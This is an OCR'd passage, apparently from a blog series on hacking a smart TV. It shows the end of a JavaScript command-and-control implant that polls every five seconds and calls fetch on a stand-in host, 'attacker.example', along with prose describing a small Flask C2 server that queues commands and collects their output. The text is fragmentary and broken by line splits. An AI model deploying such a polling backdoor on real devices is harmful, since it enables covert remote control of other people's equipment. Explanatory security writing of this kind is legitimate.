
        return fetch('http://attacker.example/err', { meth
      }

    })

    .finally(() => setTimeout(poll, 5000));

})();
It is unsophisticated. It does not encrypt. It does not
hide. It does not have to. The C2 endpoint is on the
open internet via the TV's egress (we will come back
to
which
egress in
Part 4
). There is no EDR agent
watching JavaScript inside a TV's renderer process,
because no such agent exists.
I run a tiny Flask server on the VPS that takes a
command via
from a queue I can write
GET /cmd
to, and prints the output of
back to my
POST /out
terminal. Total Flask handler: 28 lines. Total time to